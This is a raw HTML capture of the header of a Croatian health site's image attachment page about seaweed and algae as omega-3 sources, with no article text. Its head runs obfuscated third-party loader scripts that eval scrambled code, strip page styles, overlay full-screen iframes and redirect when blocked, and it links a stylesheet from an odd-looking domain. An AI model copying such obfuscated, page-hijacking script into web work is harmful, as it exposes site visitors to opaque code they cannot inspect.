

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2
body_size: 37626
content:

<!DOCTYPE HTML>
<html lang="hr">

<head>
	<script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
<script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <meta name="robots" content="index">
	
        <link rel="apple-touch-icon" sizes="180x180" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/apple-touch-icon.png?x62320">
        <link rel="icon" type="image/png" sizes="32x32" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-32x32.png?x62320">
        <link rel="icon" type="image/png" sizes="16x16" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-16x16.png?x62320">
        <link rel="manifest" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/site.webmanifest">

		<meta name="facebook-domain-verification" content="l80mov65k3il69k8z2a35aty28wr9m" />
		<script async src='https://hl.upscore.com/config/krenizdravo.dnevnik.hr.js'></script>

        
        <script>window.googletag = window.googletag || {cmd: []};</script>

                <meta name="twitter:card" content="summary_large_image">
                        <meta property="og:type" content="article"/>
                        <meta property="og:url" content="https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2"/>
                        <meta property="og:site_name" content="Kreni zdravo!"/>
                        <meta property="og:title" content="Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina"/>
                        <meta property="og:image" content=""/>


        	
	
		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<link media="all" href="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/css/autoptimize_7371358ea0d9f0f37f4cfcf3ac9b7aec.css?x62320" rel="stylesheet"><title>Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina | Kreni zdravo!</title>
		<meta name="description" content="FOTO: Shutterstock" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kreni zdravo! | Stranica o zdravim navikama i uravnoteženom životu" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina | Kreni zdravo!" />
		<meta property="og:description" content="FOTO: Shutterstock" />
		<meta property="og:url" content="https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" />
		<meta property="article:published_time" content="2024-06-12T14:24:44+00:00" />
		<meta property="article:modified_time" content="2024-06-12T14:24:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina | Kreni zdravo!" />
		<meta name="twitter:description" content="FOTO: Shutterstock" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/#listItem","position":1,"name":"Home","item":"https:\/\/krenizdravo.dnevnik.hr\/","nextItem":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#listItem"},{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#listItem","position":2,"name":"Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina","previousItem":"https:\/\/krenizdravo.dnevnik.hr\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#itempage","url":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2","name":"Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina | Kreni zdravo!","description":"FOTO: Shutterstock","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#website"},"breadcrumb":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#breadcrumblist"},"author":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author"},"creator":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author"},"datePublished":"2024-06-12T15:24:44+01:00","dateModified":"2024-06-12T15:24:59+01:00"},{"@type":"Organization","@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","url":"https:\/\/krenizdravo.dnevnik.hr\/"},{"@type":"Person","@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj#author","url":"https:\/\/krenizdravo.dnevnik.hr\/author\/majakuzelj","name":"Maja Kuzelj Grgi\u0107","image":{"@type":"ImageObject","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis\/attachment\/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5be1175e1e15adf8dece909bd002dd4a1a69fd08a071ddbd8c5c10e0b38a781f?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Maja Kuzelj Grgi\u0107"}},{"@type":"WebSite","@id":"https:\/\/krenizdravo.dnevnik.hr\/#website","url":"https:\/\/krenizdravo.dnevnik.hr\/","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","inLanguage":"en-US","publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreni zdravo! &raquo; Morske trave i alge jedinstveni su biljni izvori EPA i DHA omega-3 masnih kiselina Comments Feed" href="https://krenizdravo.dnevnik.hr/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2/feed" />
<!-- krenizdravo.dnevnik.hr is managing ads with Advanced Ads 1.55.0 --><!--noptimize--><script id="kreni-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->



<link rel="https://api.w.org/" href="https://krenizdravo.dnevnik.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krenizdravo.dnevnik.hr/wp-json/wp/v2/media/256751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krenizdravo.dnevnik.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://krenizdravo.dnevnik.hr/?p=256751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fhrana-bogata-omega-3-masnim-kiselinama-imamo-popis%2Fattachment%2Fcloseupwomanaddingspirulinagreenpowderduringmakingsmoothie-2&#038;format=xml" />
        
        <script>
            (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
            var a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');

            upScore({config:{ domain: 'krenizdravo.dnevnik.hr',
                              article: '.articleSingle__Wrapper',
                              track_positions: false},

            data: { section: '',
                 taxonomy: '',
                 object_id: '256751',
                 pubdate: '2024-06-12T15:24:44+01:00',
                 author: 'Maja Kuzelj Grgić',
                 object_type: 'article'
            }});

        </script>

        		
		
<script>
const site_data = {"is_home":false,"is_page":false,"is_post":true,"is_category":false,"is_author":false,"is_tag":false,"is_section":false,"is_mobile":false,"page_type":"article","content_id":"article:256751","article_type":"regular","keywords":[],"article":{"id":256751,"tags":[]}};
</script>
<script>window.tentacles = { apiToken: '9n9y3gm2h1icgv20gd9lm4ipr8dqauqo' };</script>
<script src="https://tentacles.smartocto.com/ten/tentacle.js"></script>
<script async src="https://analytics.contentexchange.me/bex/load/634fe2046c83405f6dc393c1"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604940606610079');
fbq('track', 'PageView');
</script>
<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body
        class="attachment wp-singular attachment-template-default single single-attachment postid-256751 attachmentid-256751 attachment-jpeg wp-theme-kz-theme aa-prefix-kreni-"        >
        <header class="siteHeader js-header">
                <div class="siteHeader__Inner">
                        <h1 class="siteTitle">
                                        <a href="https://krenizdravo.dnevnik.hr">
                                                <svg aria-hidden="true" class="icon-logo"><use xlink:href="#logo"></use></svg>                                        </a>
                                </h1>
                        <nav class="siteHeader__Nav">
                                <div class="siteHeader__NavTop js-mobileNav">
                                        <button class="siteHeader__NavTopMenu js-openMobileNav">
                                                <svg aria-hidden="true" class="icon-menu"><use xlink:href="#menu"></use></svg>                                        </button>

                                        <button class="siteHeader__NavTopClose js-closeMobileNav">
                                                <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                        </button>

                                        <div class="siteHeader__NavTopWrapper"><ul id="menu-upper-menu" class="siteHeader__NavTopList"><li id="menu-item-108915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108915"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108916"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108917"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-111922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111922"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
</ul></div>                                        <form action="/pretraga?q=aaa" class="siteHeader__Search js-search">
                                                <span class="siteHeader__SearchIcon">
                                                        <svg aria-hidden="true" class="icon-search"><use xlink:href="#search"></use></svg>                                                </span>
                                                <input class="siteHeader__SearchInput js-openSearch" type="search" name="q" placeholder="Unesite traženi pojam">
                                                <span class="siteHeader__SearchClose js-closeSearch">
                                                        <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                                </span>
                                        </form>
                                </div>
								<div class="header__right--item twc-widget cmb cm-icon">
									<comments-widget-user-menu></comments-widget-user-menu>
									<link rel="stylesheet"
										href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
									<script
										src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
									</script>
								</div>
                                <div class="siteHeader__NavMain"><ul id="menu-main-menu" class="siteHeader__NavMainList"><li id="menu-item-217075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217075"><a href="https://krenizdravo.dnevnik.hr/tag/zdrava-probava">Zdrava probava</a></li>
<li id="menu-item-108925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108925"><a href="https://krenizdravo.dnevnik.hr/category/zdravlje">Zdravlje</a></li>
<li id="menu-item-108926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108926"><a href="https://krenizdravo.dnevnik.hr/category/prehrana">Prehrana</a></li>
<li id="menu-item-108927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108927"><a href="https://krenizdravo.dnevnik.hr/category/ljepota">Ljepota</a></li>
<li id="menu-item-108928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108928"><a href="https://krenizdravo.dnevnik.hr/category/budi-fit">Budi fit</a></li>
<li id="menu-item-108929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108929"><a href="https://krenizdravo.dnevnik.hr/category/mame-i-bebe">Mame i bebe</a></li>
<li id="menu-item-108930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108930"><a href="https://krenizdravo.dnevnik.hr/category/zivotni-stil">Životni stil</a></li>
<li id="menu-item-108931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108931"><a href="https://krenizdravo.dnevnik.hr/category/korisno">Korisno</a></li>
</ul></div>                        </nav>
                </div>
        </header>

	<main
		>
						<script>
			// ga('krenizdravo.send', 'event', 'Author', 'Maja Kuzelj Grgić','/prehrana/hrana-bogata-omega-3-masnim-kiselinama-imamo-popis/attachment/closeupwomanaddingspirulinagreenpowderduringmakingsmoothie-2');ga('krenizdravo.send', 'event', 'Category', '');
		</script>
		<article class="articleSingle js-article">
			
			<div class="articleSingle__Wrapper">
									<div class="articleCategories">
											</div>
